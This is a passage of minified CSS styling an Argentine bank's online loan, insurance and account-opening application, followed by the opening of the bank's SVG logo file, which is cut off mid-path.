p.email{text-transform:lowercase;font-size:14px}.sidebar-container .sidebar--content .menu-container{height:100%}.sidebar-container .sidebar--content .menu-container .items-container{display:flex;flex-direction:column;height:calc(100vh - 110px);justify-content:space-between;padding-top:1rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item,.sidebar-container .sidebar--content .menu-container .items-container .menu-item a{align-items:center;color:#606162;text-decoration:none}.sidebar-container .sidebar--content .menu-container .items-container .menu-item+.menu-item{margin-top:44px}.sidebar-container .sidebar--content .menu-container .items-container .menu-item{font-size:1rem;margin:.6rem .6rem .6rem 1.2rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item a,.sidebar-container .sidebar--content .menu-container .items-container .menu-item span{padding-left:1rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item img{width:1rem;height:auto}.sidebar-container .sidebar--content .menu-container .items-container .menu-item .icon-logout{height:16px;width:16px;display:inline-block;background-color:#f37320;-webkit-mask:url(/static/media/logout.141d5420.svg) no-repeat center;mask:url(/static/media/logout.141d5420.svg) no-repeat center;-webkit-mask-size:16px;mask-size:16px}.sidebar-container .sidebar--content .menu-container .items-container .menu-item.active{color:#f37320}.dashboard__container{background-color:#fafafa;box-shadow:0 3px 6px 0 rgba(0,0,0,.2);min-height:100vh;display:flex;flex-direction:column}.dashboard__container .hidden{display:none}.dashboard__container .loading-spinner{position:absolute;top:47vh;color:#f37320;left:47vw}.dashboard__container .content-wrapper{z-index:1;flex:1 1}@media (max-width:767px){.dashboard__container .content-wrapper{position:relative;top:60px}}@media (min-width:767px){.dashboard__container .main__container{margin-bottom:30px}.dashboard__container .main__container .dashboard-main{background-color:#fff;border-radius:10px;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}}.dashboard__container .feedback__container{z-index:1;position:fixed;right:0;color:#fff;background-color:#a2a2a2;width:38px;height:30px;top:calc(50vh - 15px);border-radius:4px 0 0 4px}.dashboard__container .feedback__container:hover{cursor:pointer;background-color:#606162}@media (min-width:768px){.dashboard__container .feedback__container{top:calc(50vh - 60px);width:40px;height:120px}}.dashboard__container .feedback__container .small-size{display:flex;justify-content:center;height:100%}@media (min-width:768px){.dashboard__container .feedback__container .small-size{display:none}}.dashboard__container .feedback__container .full-size{font-size:12px;display:none}@media (min-width:768px){.dashboard__container .feedback__container .full-size{display:flex;justify-content:center;height:100%}}.dashboard__container .feedback__container .full-size span{transform:rotate(270deg);transform-origin:76% 26%;margin-left:10px}.dashboard__container .feedback__container .full-size img{position:absolute;bottom:0;margin-bottom:10px}.dashboard__container .pre-footer{margin-bottom:-8px;overflow-x:hidden;position:absolute;top:calc(80vh - 88px);z-index:0}@media (min-width:768px){.dashboard__container .pre-footer{position:static;margin-bottom:-8px}}.dashboard__container .pre-footer .img-footer{max-width:155%;height:100%}@media (min-width:768px){.dashboard__container .pre-footer .img-footer{max-width:100%;height:auto}}.modal-error-metros-container{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-error-metros-container{max-width:300px}}.modal-error-metros-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-error-metros-container .header{padding:12px;border-bottom:none}.modal-error-metros-container .header .modal-title{color:#d62137;font-size:18px}.modal-error-metros-container .header .close{color:#f37320;opacity:1}.modal-error-metros-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#4a4a4a}.modal-error-metros-container .footer{border-top:none;padding:0 12px 8px;justify-content:center}.modal-error-metros-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-error-metros-container .footer .btn.btn-primary{background-color:#fff;color:#f37320}.modal-error-metros-container .footer .btn:focus,.modal-error-metros-container .footer .btn:focus:active{box-shadow:none}.datos-destino__container{position:relative;max-width:550px;width:100%}.datos-destino__container p.ampl__error-paragraph{height:36px;font-size:12px;color:#d62137;margin-bottom:4px}@media (min-width:767px){.datos-destino__container{max-width:890px;width:100%;padding:0 12px}}.datos-destino__container .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.datos-destino__container .confirmar-button button{max-width:250px}@media (max-width:767px){.datos-destino__container .confirmar-button{width:100%}}.datos-destino__container .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.datos-destino__container .Wrapper__container{max-width:260px;margin:0 auto}.datos-destino__container .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.datos-destino__container .Wrapper{margin:0 auto;max-width:600px}.datos-destino__container .containerButton{margin-top:48px}.datos-destino__container .inlineBlock{display:inline-block;vertical-align:top}.datos-destino__container .width20{width:25%;margin-right:30px}.datos-destino__container .width80{width:calc(75% - 30px)}.datos-destino__container .width60{width:60%}.datos-destino__container .width50{width:50%}.datos-destino__container .Wrapper__container__all{max-width:320px;margin:0 auto}.datos-destino__container span.maskedInputOverride .InputTextContainer input{width:100%;letter-spacing:normal}.datos-destino__container .group-content{margin-bottom:30px}.datos-destino__container .texto-auxiliar{font-size:12px;color:#3a77bf;display:flex}.datos-destino__container .texto-auxiliar span{margin-right:8px}.datos-destino__container .destino-ampliacion,.datos-destino__container .destino-construccion{width:550px}.datos-destino__container .destino-ampliacion .group-content>p,.datos-destino__container .destino-construccion .group-content>p{font-size:10px;color:#4a4a4a}.datos-destino__container .destino-ampliacion .tooltip-position,.datos-destino__container .destino-construccion .tooltip-position{position:absolute;top:0;left:120px}@media (max-width:768px){.datos-destino__container .destino-ampliacion,.datos-destino__container .destino-construccion{max-width:330px}.datos-destino__container .destino-ampliacion .row,.datos-destino__container .destino-construccion .row{width:60%}}.destino-ampliacion .group-content{margin-bottom:0}.destino-ampliacion .group-content p{margin-bottom:14px}.construccion__tooltip h1{font-weight:700;color:#fff;font-size:14px}.construccion__tooltip p{color:#fff;font-size:12px}.apertura-cuenta__container{height:100%;display:flex;flex-direction:column;align-items:center;max-width:450px;margin:auto}.apertura-cuenta__container img.center{display:block;margin:0 auto}.apertura-cuenta__container .apertura-cuenta__content{position:relative;width:90%;padding:20px 10px;border-radius:10px;background:#fff;text-align:center}.apertura-cuenta__container .apertura-cuenta__content .text{text-align:center;color:#4a4a4a}.apertura-cuenta__container .apertura-cuenta__content .text.text--main{font-weight:500}.apertura-cuenta__container .apertura-cuenta__content .text.text--detail{font-size:14px}.apertura-cuenta__container .apertura-cuenta__content .text span{font-size:12px;color:#9b9b9b;margin:14px 0;display:block}.apertura-cuenta__container .apertura-cuenta__content .tarjeta{margin:1.5rem 0;justify-content:center}.apertura-cuenta__container .apertura-cuenta__content .card{border:2px solid #c8c7c7;border-radius:10px;color:#f37320;padding:15px;font-size:large}.apertura-cuenta__container .apertura-cuenta__content .beneficios{margin-top:1.5rem;display:flex;flex-direction:column;text-align:left}.modal-content{width:400px;border-radius:10px}.container__buhobank{width:100%;height:100vh;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;z-index:1000;margin:0}.container__buhobank-box{position:relative;max-width:530px;width:calc(100% - 40px);background-color:#fff;border-radius:12px;padding:20px 30px 30px;margin:0}.container__buhobank-title{font-weight:500;font-size:22px;line-height:normal;padding:10px;display:flex;text-align:center;color:#4a4a4a}.container__buhobank-question{font-weight:500;font-size:16px}.container__buhobank-answer{font-weight:400;font-size:15px;color:#606162}.container__buhobank-alert{font-weight:400;font-size:12px;text-align:left;padding-left:5px}.container__buhobank-icon{padding:inherit}.incendio-data{position:relative;max-width:280px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.incendio-data .content-incendio-data{max-width:550px;margin:0 auto}.incendio-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.incendio-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.incendio-data .confirmar-button button{max-width:250px}@media (max-width:767px){.incendio-data .confirmar-button{width:100%}}.incendio-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.incendio-data .description-form{font-size:10px;color:#9b9b9b}.incendio-data .subtitle-description-form{font-size:11px;color:#606162}.incendio-data .label-step2{font-size:10px}.incendio-data .title-form{font-size:14px;color:#000}.incendio-data select{border-radius:0}.incendio-data .Wrapper__container{max-width:260px;margin:0 auto}.incendio-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.incendio-data .Wrapper{margin:0 auto;max-width:600px}.incendio-data .containerButton{margin-top:48px}.incendio-data .inlineBlock{display:inline-block;vertical-align:top}.incendio-data .width20{width:20%;margin-right:8px}.incendio-data .width80{width:calc(78% - 12px)}.incendio-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.incendio-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.incendio-data .mobile-header span{font-size:13px}.incendio-data .mobile-header i{line-height:100%;height:100%;display:block}.incendio-data input,.incendio-data input:focus{outline:none;padding-left:0}.incendio-data :focus{outline:none}.incendio-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.incendio-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.incendio-data{max-width:890px;padding-left:24px}}.wrapper-dropdown-incendio--horizontal{display:inline-block;margin-right:40px;width:10%;vertical-align:top}@media (max-width:767px){.wrapper-dropdown-incendio--horizontal{width:25%}}.group-content{margin-bottom:30px}.modalfuerahorariocontainer{margin:auto;min-width:300px;max-height:340px;display:flex;justify-content:center}@media (min-width:767px){.modalfuerahorariocontainer{max-width:440px;max-height:310px}}.modalfuerahorariocontainer .modal-content{min-height:192px;min-width:300px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modalfuerahorariocontainer .headerfuerahorario{padding:1rem;border-bottom:none}.modalfuerahorariocontainer .headerfuerahorario button.close{color:#f37320;padding:1rem;opacity:1}.modalfuerahorariocontainer .headerfuerahorario .modal-title{font-weight:700;color:#313131;font-size:1rem;margin-left:57px}.modalfuerahorariocontainer .modal-body{position:relative;flex:1 1 auto;padding-left:1rem;padding-right:1rem;display:flex;flex-direction:column;align-items:center}.modalfuerahorariocontainer .body{font-size:14px;line-height:18px;color:#242424}.modalfuerahorariocontainer .body .modal-body{position:relative;flex:1 1 auto;padding-left:1rem;padding-right:1rem}.modalfuerahorariocontainer .body h2{font-size:16px}.modalfuerahorariocontainer .body img{margin:20px 0}@media (max-width:767px){.modalfuerahorariocontainer .body{padding:0 1rem 1rem}}.modalfuerahorariocontainer .body .custom-control-label{color:#9b9b9b;font-size:16px}.modalfuerahorariocontainer .body .custom-checkbox{margin-left:22px;margin-top:20px}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-label:before{top:0}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.create-request__container{position:relative;min-height:100vh}.create-request__container .create-request__container--child{min-height:250px}@media (min-width:767px){.create-request__container .create-request__container--child{padding-bottom:225px}}.create-request__container p{margin:0}.create-request__container select.input-field{height:1.5rem}.create-request__container .input-field{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.create-request__container .input-field:focus{border-bottom:1px solid #f37320}.create-request__container .input-field:-webkit-autofill,.create-request__container .input-field:-webkit-autofill:focus,.create-request__container .input-field:-webkit-autofill:hover{background-color:#fff}.create-request__container .input-field:disabled{border-bottom:none;background-color:#fff;color:#000}.create-request__container label{color:#707070;font-size:.75rem;margin-bottom:0;font-weight:400}.create-request__container .btn{font-size:14px;border:none}.create-request__container .btn:focus{box-shadow:none}.create-request__container .btn.continuar{margin-bottom:1rem}.create-request__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.create-request__container .btn.btn--std:disabled{background-color:#c8c7c7}.create-request__container .child-container{min-height:calc(100% - 128px);margin-bottom:3rem}.create-request__container .child-container.pedido-desembolso-box{max-width:350px;padding:0 20px}@media (min-width:768px){.create-request__container .child-container.pedido-desembolso-box{max-width:640px}}.create-request__container .child-container.pedido-desembolso-box .pedido-desembolso-box-heading .title{font-size:1rem;font-weight:500;color:#000}.create-request__container .child-container.pedido-desembolso-box .pedido-desembolso-box-heading .description{font-size:.75rem;color:#707070}.create-request__container .child-container.pedido-desembolso-box .prevencion-lavado-container{max-width:280px;margin:0 auto}@media (min-width:577px){.create-request__container .child-container.pedido-desembolso-box .prevencion-lavado-container{max-width:320px}}@media (min-width:768px){.create-request__container .child-container.datos-oferta__container{max-width:890px}}.create-request__container .child-container.laboral-data{padding:0 16px}@media (min-width:768px){.create-request__container .child-container.laboral-data{max-width:890px;padding:0 24px}}@media (max-width:576px){.create-request__container .child-container.laboral-data{max-width:375px}}.create-request__container .child-container.user-info-wizard{max-width:323px}.create-request__container .child-container.user-info-wizard .wizard-progress-container{margin:0}.create-request__container .child-container.user-info-wizard .wizard-progress-container .wizard-icon{font-size:10px;align-items:center;justify-content:center}.create-request__container .child-container.user-info-wizard .wizard-progress-container .wizard-icon.disabled{color:#9b9b9b}.create-request__container .child-container.user-info-wizard .title{margin-top:2rem;color:#707070;font-size:18px;line-height:18px}.create-request__container .child-container.user-info-wizard .title .support-title{display:block;font-size:14px}.create-request__container .child-container.user-info-wizard .steps{margin-top:2rem;color:#707070;font-size:.75rem}.create-request__container .child-container.user-info-wizard .hr-line{flex:1 1;margin-left:8px;margin-right:8px}.create-request__container .child-container.user-info-wizard .wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.create-request__container .child-container.user-info-wizard .wizard-button:hover{cursor:pointer}.create-request__container .footer-container{height:auto;position:absolute;width:100%;bottom:0}.create-request__container .footer-container footer{width:100%;height:100%}.create-request__container .footer-container .content-ilustracionbn{width:100%;z-index:-1}.create-request__container .footer-container .content-ilustracionbn img{display:block;width:500px}@media (max-width:767px){.create-request__container .footer-container .content-ilustracionbn .hidden-sm-down{display:none}}.d-flex{display:flex}.justify-content-center{justify-content:center}.pedido-desembolso-title{display:flex;justify-content:center;font-size:16px;font-weight:600}.container-list-bullet div{display:flex;flex-wrap:wrap;flex-direction:column;align-items:baseline;align-content:center;margin-top:10px}.container-list-bullet div p{font-weight:700;display:inline-block}.container-list-bullet div p span{width:10px;height:10px;background-color:#d8d8d8;margin-top:5px;margin-right:5px;display:inline-block;border-radius:10px}@media (max-width:563px){.container-list-bullet div{margin-left:1rem}}.lista-pedido-desembolso-ol{margin-left:0;padding-left:20px}.container-tip-message{box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px;padding:20px 10px;display:flex;align-items:flex-start;color:#666}.container-tip-message img{margin-right:10px}.container-tip-message__text{font-size:14px}.w-400{font-weight:400!important}.boton-ver-consejos{background:none;border:none;color:#f37320;font-size:11px}.text-red{color:#d0021b;font-size:12px}.lista{padding-right:20px}.lista li{margin-bottom:10px}.wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.wizard-button:hover{cursor:pointer}.text-success-green{color:#6daf25;text-align:center;font-size:18px;margin-bottom:30px}.text-success-description{font-size:13px;font-weight:400;line-height:16px;color:#000}.area-comentarios{height:147px;width:316px;resize:none;border:1px solid grey;border-radius:10px;padding:14px;color:grey;font-size:15px}.container-desembolso-step7{display:flex;flex-direction:column;width:100%;align-items:center}.flex-center-all>div{display:flex;justify-content:center}.bold-font{font-weight:700}.width-40{width:40%}.font-12{font-size:12px}.cursor-pointer{cursor:pointer}.desembolso-button{margin-left:0}.desembolso-button button{width:200px}.custom-list li{list-style:none;font-weight:700}.custom-list li:before{content:"•";color:#d3d3d3;font-size:50px;vertical-align:middle;padding-right:5px;line-height:20px}.modal-open{overflow:hidden!important}.modal-content{width:auto;max-height:500px;overflow:hidden}.modal-content .body{min-width:300px;max-height:400px;overflow:hidden}.container-seleccion-modelos{width:100%}.container-seleccion-modelos .select-modelos{max-height:300px;overflow-y:scroll}.position-form{margin-left:180px}.svg-header{height:5rem}.dictamen-riesgo-container{position:relative;max-width:320px;width:100%;margin:0 auto}@media (min-width:768px){.dictamen-riesgo-container{max-width:890px;padding-left:20px}}.dictamen-riesgo-container .group-content{margin-bottom:30px}.modalcontainer{margin:auto;max-width:280px;max-height:340px}@media (min-width:767px){.modalcontainer{max-width:440px;max-height:310px}}.modalcontainer .modal-content{min-height:192px;min-width:270px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modalcontainer .header{padding:1rem;border-bottom:none}.modalcontainer .header button.close{color:#f37320;padding:1rem;opacity:1}.modalcontainer .header .modal-title{font-weight:700;color:#313131;font-size:1rem}.modalcontainer .body{padding:0 1rem 1rem;font-size:14px;line-height:18px;color:#242424}.modalcontainer .body h2{font-size:16px}.modalcontainer .body img{margin:20px 0}@media (max-width:767px){.modalcontainer .body{padding:0 1rem 1rem}}.modalcontainer .body .custom-control-label{color:#9b9b9b;font-size:16px}.modalcontainer .body .custom-checkbox{margin-left:22px;margin-top:20px}.modalcontainer .body .custom-checkbox .custom-control-label:before{top:0}.modalcontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modalcontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.modal-dialog.modal-dictamen{max-width:280px;top:50%;transform:translateY(-50%)}.modal-dialog.modal-dictamen .modal-header .modal-footer{border:0}.download-container{text-align:center;color:#f37320;font-size:14px;cursor:pointer;background-color:#fff;height:60px;margin:auto;width:200px;border:1px solid #979797;border-radius:5px}.download-container img{margin-right:.5rem}.sustitucion-garantia{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.sustitucion-garantia .btn-sustitucion:disabled{background-color:#d8d8d8}.color-orange{color:#f37321}.tyc{background:none;border:none;outline:none!important}.bh-checkbox{width:20px;height:20px}.bh-checkbox:checked{background-color:#f37321}.sustitucion-cancelada{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.sustitucion-cancelada-descripcion{margin-top:30px}.sustitucion-cancelada-descripcion span{font-size:15px;font-weight:400;color:#666;line-height:19px;text-align:center}.sustitucion-cancelada-botones{margin-top:90px}.tramite-bloqueado{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.tramite-bloqueado-titulo{margin-top:30px}.tramite-bloqueado-titulo p{font-size:15px;color:#666;font-weight:400;line-height:19px;text-align:center}.tramite-bloqueado-descripcion{margin-top:20px}.tramite-bloqueado-descripcion p{font-size:14px;color:#666;font-weight:700;line-height:18px;text-align:center}.tramite-bloqueado-botones{margin-top:90px}.carga-modal-generico{top:0;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.8);z-index:900}.carga-modal-generico .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.carga-modal-generico .modal__content{position:relative;width:280px;padding:20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch}.carga-modal-generico .modal__content p{flex:1 0 100%;font-size:14px;color:#333;word-wrap:break-word}.carga-modal-generico .modal__content button{font-size:14px;font-weight:500;color:#f37320;padding:0}.carga-modal-generico .modal__content button.modal__primary-button{margin-left:30px}.card-carga-generico{width:100%;padding-left:12px;padding-right:12px;padding-bottom:12px;font-size:14px;color:#4a4a4a;border-radius:6px;box-shadow:0 2px 8px 0 rgba(0,0,0,.14);background-color:#fff;margin-bottom:16px}.card-carga-generico .progress-carga{height:24px;position:relative;background-color:#f4f4f4;width:100%;font-size:12px;color:#4a4a4a;border-radius:4px;display:flex;justify-content:space-between;align-items:center;line-height:14px;overflow:hidden;margin-bottom:14px}.card-carga-generico .progress-carga.success .progress-background{background-color:#c7e1a9;z-index:3}.card-carga-generico .progress-carga.fail .progress-background{background-color:#e1a8a8;z-index:3}.card-carga-generico .progress-carga.idle .progress-background{background-color:#d0d0d0;z-index:3}.card-carga-generico .progress-carga .progress-background{position:absolute;height:100%;width:100%;z-index:3}.card-carga-generico .progress-carga .progress-info{padding:4px 8px;width:100%;display:flex;align-items:center;z-index:4;justify-content:space-between}.card-carga-generico .progress-carga .progress-info>div{display:flex}.card-carga-generico .progress-carga .progress-info .progress-label{flex:1 0 auto;max-width:200px;text-overflow:ellipsis;overflow-wrap:unset;white-space:nowrap;overflow:hidden}.card-carga-generico .progress-carga .progress-info .progress-loader{flex-shrink:0;font-size:10px;width:.8rem;height:.8rem}.card-carga-generico .progress-carga img{height:14px;margin-left:12px;flex-shrink:0}.card-carga-generico .progress-carga.loader--idle{background-color:#d0d0d0}.card-carga-generico [id^=input-adjuntar]{display:none}.card-carga-generico .card-carga__label{padding-top:20px;padding-bottom:20px;font-size:14px;line-height:16px}.card-carga-generico .card-carga__label:first-letter{text-transform:uppercase}.card-carga-generico .line{border-top:1px solid #ececec;display:block;margin:0}.card-carga-generico .controllers{padding-top:12px}.card-carga-generico .controllers>:first-of-type{padding-right:32px}.card-carga-generico button.label-adjuntar label{color:#f37320;text-transform:uppercase;padding:0;font-size:10px;vertical-align:center;cursor:pointer}.card-carga-generico button.label-adjuntar label img{padding-right:8px;height:16px}.card-carga-generico button.label-adjuntar[disabled] label{color:#dbdada}.card-carga-generico button.help-button{text-transform:uppercase;color:#f37320;padding:0;font-size:10px;vertical-align:center}.card-carga-generico button.help-button img{padding-right:8px;height:16px}.card-carga-generico button.help-button[disabled]{color:#dbdada}.d-content{display:contents}.modal-button{color:#f37320}.modal-button:hover{cursor:pointer}.modal-cancelar{color:#dbdada;vertical-align:center}.modal-footer{width:100%;white-space:nowrap;flex-wrap:nowrap;align-items:flex-start;justify-content:center}.input-label{cursor:pointer}.page-container-reembolso .title h1{width:100%;font-size:18px;font-weight:500;color:#6daf25;text-align:left}.page-container-reembolso .body-container{background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.15);border-radius:8px;margin:0 auto;text-align:center;padding:20px}.page-container-reembolso .body-container .body-image{width:100%;text-align:center}.page-container-reembolso .body-container .body-text{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;color:#333;padding-top:15px}.modal-cancelar-sueldo-duho{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-cancelar-sueldo-duho{max-width:300px}}.modal-cancelar-sueldo-duho .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-cancelar-sueldo-duho .header-icon{display:flex;margin-top:30px;flex-direction:column;align-items:center}.modal-cancelar-sueldo-duho .header-icon img{width:68px}.modal-cancelar-sueldo-duho .header{padding:12px;border-bottom:none}.modal-cancelar-sueldo-duho .header .modal-title{color:#6daf25;font-size:18px;font-family:Roboto;font-weight:500;line-height:20px;letter-spacing:0;text-align:center}.modal-cancelar-sueldo-duho .header .close{color:#f37320;opacity:1}.modal-cancelar-sueldo-duho .body{flex-direction:column;text-align:center;padding:0 20px;font-size:14px;line-height:16px;color:#606162}.modal-cancelar-sueldo-duho .footer{border-top:none;padding:0 12px 8px;justify-content:center}.modal-cancelar-sueldo-duho .footer .btn{font-size:14px;font-weight:400;line-height:16px;padding:15px 0;border-radius:22px;border:0;text-transform:uppercase}.modal-cancelar-sueldo-duho .footer .btn.btn-primary{background-color:#f37320;color:#fff}.modal-cancelar-sueldo-duho .footer .btn:focus,.modal-cancelar-sueldo-duho .footer .btn:focus:active{box-shadow:none}.create-request__container .btn.btn-primary{max-width:156px;font-size:12px;height:32px;border-radius:22px;font-weight:400;background-color:#f37320;color:#fff;outline:none}.create-request__container .btn.btn-primary:disabled{background-color:#c8c7c7}.create-request__container .btn.btn--text{font-weight:500;color:#f37320}.sueldo-duho-title{display:flex;justify-content:center;font-size:14px;font-weight:700;line-height:17px;text-align:center;color:#6daf25}.sueldo-duho-title-2{font-size:16px;font-weight:500;line-height:23px;color:#000}.sueldo-duho-paragraph{font-size:14px;font-weight:400;line-height:18px;color:#000}.sueldo-duho-descuentos-items{display:flex;flex-wrap:wrap;max-width:430px;margin-top:15px;box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px;padding:16px 16px 13px}.sueldo-duho-descuentos-items .btn-benefits{margin-top:14px;font-size:11px;font-weight:500;line-height:13px;color:#f37320}.sueldo-duho-descuentos-item{display:flex;flex-direction:column;justify-content:center;align-items:center}.sueldo-duho-descuentos-item p{font-size:12px;font-weight:400;line-height:16px;color:#7b7b7b;text-align:center}.sueldo-duho-descuentos-container{margin-top:22px;box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px}.sueldo-duho-descuentos-container h2{font-size:13px;font-weight:500;line-height:16px;color:#000;padding:12px 18px;margin:0;border-bottom:1px solid #eaeaea}.sueldo-duho-descuentos-container button{font-size:12px}.sueldo-duho-radio{width:50%}.sueldo-duho-radio div label{text-transform:uppercase}.sueldo-duho-radio-label{font-size:13px;font-weight:400;color:#000;line-height:18px}.sueldo-duho-descuentos-items-2{display:flex;flex-wrap:wrap;max-width:430px;padding:15px}.sueldo-duho-descuentos-item-2{display:flex;flex-direction:row;align-items:center;margin-bottom:5px}.sueldo-duho-descuentos-item-2 img{margin-right:9px}.sueldo-duho-descuentos-item-2 p{font-size:13px;font-weight:400;line-height:16px;color:#000}.sueldo-duho-checkbox{margin-left:22px;margin-top:20px}.sueldo-duho-checkbox .checkbox-legend{font-size:14px;color:#9b9b9b;line-height:16px;cursor:pointer}.sueldo-duho-checkbox .checkbox-legend .tyc-link{font-weight:700;color:#f37320}.sueldo-duho-checkbox button.tyc-link{border:0;background:none;font-weight:700;color:#f37320}.sueldo-duho-checkbox .input-field{background-color:#fff;border-radius:0;border:0}.sueldo-duho-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.sueldo-duho-checkbox .custom-control-input:checked~.custom-control-label:after{top:0;left:-19px;width:6px;height:14px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}.sueldo-duho-checkbox .custom-control-input~.custom-control-label:before{top:0}.sueldo-duho-step-5{width:100%;max-width:270px}.sueldo-duho-step-5 .text-success-green{font-size:17px;line-height:18px}.sueldo-duho-step-5 p{font-weight:400;font-size:14px;line-height:17px;color:#666}#root,body{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;position:relative;min-height:100vh}.modal-open{overflow:auto;padding-right:0!important}.header-logo{margin-left:10vw}@media (max-width:767px){.header-logo img{height:40px}}.font-bold{font-weight:700}.d-grid{display:grid}.g-recaptcha{transform:scale(.85);-webkit-transform:scale(.85)}.orange-color{color:#f37320}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/logo-hipotecario.svg
body_size: 2890
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="217.5" height="84" viewBox="0 0 217.5 84"><defs><style>.cls-1{fill:#6d6e70;}.cls-2{fill:#f1801f;}.cls-3{fill:#fff;}</style></defs><title>logo-hipotecario_02</title><path class="cls-1" d="M53.31973,32.211h1.70336c1.33771,0,2.14935-.63747,2.14935-1.85824a1.932,1.932,0,0,0-2.16482-1.87383h-1.6879Zm0-4.52891h1.39559a1.64174,1.64174,0,0,0,1.72609-1.648A1.557,1.557,0,0,0,54.7399,24.5087H53.31973Zm-.95634-3.54627c0-.33235.1595-.50519.58527-.50519h1.71446c2.057,0,2.73317,1.30137,2.73317,2.36475a1.91835,1.91835,0,0,1-1.34075,1.97836v.02775a2.24512,2.24512,0,0,1,2.07258,2.377,2.66313,2.66313,0,0,1-3.001,2.70873H52.94866c-.4271,0-.58527-.17034-.58527-.50387V24.13578"></path><path class="cls-1" d="M63.4688,24.799h-.02775l-1.96488,5.35363h3.958Zm-2.93457,7.93074c-.12131.23945-.20073.4382-.53374.4382a.37807.37807,0,0,1-.42445-.37239,1.2324,1.2324,0,0,1,.09409-.39935l3.0424-8.15459c.11748-.30526.26456-.69112.74266-.69112s.624.38587.74332.69112l3.0424,8.15459a1.22784,1.22784,0,0,1,.0929.39935.37867.37867,0,0,1-.42392.37239c-.33367,0-.44-.19875-.53308-.4382l-.62386-1.70019H61.15744l-.6232,1.70019"></path><path class="cls-1" d="M70.12182,32.55811c0,.39816-.17166.61038-.4781.61038-.30513,0-.47678-.21223-.47678-.61038V24.10737c0-.36974.21289-.55752.47678-.55752a.671.671,0,0,1,.55937.34649L75.278,31.32122h.02326v-7.159c0-.39935.17417-.61236.48061-.61236.3046,0,.4781.213.4781.61236v8.42113c0,.45234-.18514.58514-.45167.58514-.25161,0-.35745-.11933-.518-.34583l-5.1414-7.519h-.02709v7.25442"></path><path class="cls-1" 